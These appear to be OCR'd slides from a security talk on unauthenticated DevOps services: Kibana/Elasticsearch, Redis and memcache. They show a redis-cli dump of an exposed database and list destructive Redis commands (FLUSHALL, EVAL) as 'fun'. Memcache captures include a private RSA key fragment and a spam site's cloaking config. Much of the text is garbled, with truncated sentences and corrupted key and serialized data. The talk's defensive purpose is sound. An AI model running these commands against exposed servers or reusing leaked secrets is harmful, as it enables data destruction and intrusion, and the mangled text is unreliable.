연 **후 +** ×

**ABOUT FILTERS** 

If you have a field with a timestamp in it, you can set a time filter using the control in the navigation bar. You'll need to click the cog icon to configure the field that your timestamp is in.

See the *Filters* bare none. click of only that docum



| DOCUMENT TYPES | <b>1</b> 12 | ф + ×  |
|----------------|-------------|--------|
| Term           | Count       | Action |
| index_stats    | 50562       | Q Ø    |
| node_stats     | 21234       | Q Ø    |
| indices_stats  | 9621        | Q Ø    |
| cluster_stats  | 9621        | Q Ø    |
| loft_owner     | 1352        | Q Ø    |
| shard_event    | 639         | Q Ø    |
| product        | 503         | Q Ø    |
| routing_event  | 281         | Q Ø    |
| cluster_state  | 107         | Q Ø    |

#### THE MOST GENERIC DASHBOA

It's the best I can do without kno defaults for you. The two *terms* p document type.

Kibana is currently configured to that by clicking on the cog icon i that dialog. You can edit individu edit

The *table* panel below has attem the table. To add more panels, o

## elasticsearch (Kibana)



## elasticsearch (Kibana)

Viewing the content of the document



# **In-Memory Databases**

#### Defaults:

- No encrypted communication
- No credentials
- Port 6379 (TCP)
- Binds to all interfaces
  - Moral of the story? Keep off the interwebs!

## How prevalent is this?



#### You can navigate the DB with the redis-cli

```
redis-stable - redis-cli - 89×24
                        ec2-user@ip-10...3:~/redis-stable
Kens-MacBook-Pro:redis-stable cktricky$ src/redis-cli -h
                  > kevs *
   "birthday:2002"
 2) "2f3dc985-05e2-4aa5-8458-fc89c46accf6"
 3) "birthday:1979"
 4) "photo:false"
 5) "birthday:1999"
 6) "birthday:1987"
 7) "birthday:192047"
 8) "birthday:2004"
 9) "country:US"
10) "birthday:1913"
11) "d5212525-b26d-47a1-8c00-21a5aef5cd91"
12) "birthday:192014"
13) "7f527383-f5c3-4f82-b360-be9f0d4d6f04"
14) "key"
15) "country:BD"
16) "birthday:2014"
17) "country:TV"
18) "admin"
19) "birthday:1945"
20) "birthday:1980"
21) "birthday:1993"
22) "people"
```

#### Or use the Redis Desktop Manager



### Feel lucky?



#### **Redis - Fun Commands**

FLUSHALL

SCRIPT LOAD

#### EVAL / EVALSHA

- Also Thanks Adam Baldwin:
- https://github.com/evilpacket/redis-sha-crack

Free & open source, high-performance, distributed memory object caching system

No code exec, but fun things get put into memcache

Examples



```
:"kev":s:7:"priv
key";s:5:"value";s:900:"-----BEGIN RSA PRIVATE KEY-----
  TCXOTRAAKROOD:1NSozMRs55fLDUHMD8PR+PhrCX7xXX20RoEfwD2M190k7X7D
                                                               ₿gw
                                                               21n
                                                               M6s
                                                               NU7
                                                               k9N
                                                               bnB
                                                               tsp
                                                               kьн
                                                               рьо
aP1wooniiirankojowkocqqcrinazoznroqokwzrcboykcbniiotzocbyikyrao2SF
OHBtJPMr5VQ1ezLaXqD9YrUChvlZ+J2i4NVhengDLrrB
-----END RSA PRIVATE KEY-----";s:8:"farmerId";N;s:10:"customerId";N;s:13:"addedD
atetime";0:9:"Zend_Date":8:{s:18:"fractional";i:0;s:21:"mestamp";s:10:"132294221
7".s.31."."s.5."en (A".s.22.""teObject".a.A.{}s.20.".1.s.10." Domain Preference"
```

```
run4-ff83024ad031aa...fce3fd9d4447ec81df22 💥
:{s:6:"domain";0:8:"stdClass":12:{s:2:"id";s:3:"108";s:4:"name";s:17:"aeternum-
ld.ru";s:10:"profile id";s:2:"10";s:5:"theme";s:14:"Mine Potencial";s:9:"is active";b:1;s:10:"created at";s:19:"2013-1
49:15";s:10:"updated at";s:19:"2013-10-12 17:49:15";s:11:"CloakConfig";a:5:
2:"id";s:3:"108";s:9:"domain id";s:3:"108";s:6:"status";b:1;s:6:"method";s:5:"frame";s:4:"link";s:88:"http://
.ru/?8&charset=utf-8&se referer=#referer#&keyword=#keyword#&source=#host#";}s:15:"ExternalLinking";a:0:{}
4: "DomainIncludes"; a: 2: {i:0; a:4:
2:"id";s:1:"3";s:9:"domain id";s:3:"108";s:4:"name";s:6:"banner";s:7:"content";s:0:"";}i:1;a:4:
2:"id";s:1:"4";s:9:"domain id";s:3:"108";s:4:"name";s:2:"li";s:7:"content";s:0:"";}}s:14:"LanguageFilter";a:5:
2:"id";s:3:"108";s:9:"domain id";s:3:"108";s:6:"status";b:1;s:8:"language";s:2:"ru";s:5:"value";s:2:"85";}
1:"CacheConfig";a:6:
2:"id";s:3:"108";s:9:"domain id";s:3:"108";s:10:"index time";s:5:"21600";s:13:"category time";s:5:"21600";s:12:"keywor
2:"globalConfig";0:8:"stdClass":21:
18:"proxy errors limit":s:1:"0";s:10:"cron token";s:32:"46612ffc62488c6cd93529674f0e458e";s:7:"culture";s:2:"ru";s:15:
;s:24:"liru_cron_domains_number";s:2:"10";s:15:"stats_save_days";s:2:"30";s:32:"liru_cron_queries_domains_number";s:1"
:"confiq";0:8:"stdClass":11:{s:2:"id";s:3:"108";s:5:"title";s:41:"Все о мужском
ровье";s:13:"route type id";s:1:"4";s:9:"domain id";s:3:"108";s:6:"prefix";s:6:"metod-";s:9:"extension";s:3:"php";s:18
2:"id";s:1:"4";s:4:"name";s:18:"translit.extension";s:10:"created at";s:19:"2013-09-19
```



# What can we do about this?

#### Actions you can take tomorrow

- If you have Jenkins, make sure it requires authentication
- Ensure access to tools/systems are only available to hosts that need it
- Change default vagrant private key
- Update to latest versions of your devops tools

## Thanks!

Ken Johnson ken.johnson [at] nvisium.com

Chris Gates chris [at] carnal0wnage.com